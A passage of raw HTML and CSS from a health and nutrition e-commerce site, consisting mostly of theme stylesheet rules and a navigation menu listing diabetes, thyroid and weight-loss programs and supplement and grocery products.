url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-national-nutrition-week-2018 tag-19465 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
